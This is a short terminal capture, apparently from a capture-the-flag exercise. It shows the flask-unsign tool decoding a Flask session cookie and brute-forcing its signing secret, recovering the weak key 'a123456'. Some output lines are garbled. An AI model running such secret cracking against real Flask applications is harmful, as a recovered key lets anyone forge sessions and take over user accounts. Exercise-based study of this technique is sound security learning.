 PS C:\Users\20889\Desktop\hello world\ctf\Flask-Unsign-master> flask-unsign --unsign --cookie "eyJfZmxhc2hlcyI6W3siIHQiO
lsic3VjY2VzcyIsIlx1NzY3Ylx1NWY1NVx1NjIxMFx1NTI5ZiJdfV0sInVzZXJuYW1lIjoiMTIzIn0.Z2Jf5g.1xtEnFqUUkX7lV_nOoeNC99JLhs"
[*] Session decodes to: {'_flashes': [('success', '登录成功')], 'username': '123'}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2176): -----BEGIN PRIVATE KEY-----ECR
[+] Found secret key after 12928 attempts2a02391284cb
'a123456'
PS C:\Users\20889\Desktop\hello world\ctf\Flask-Unsign-master>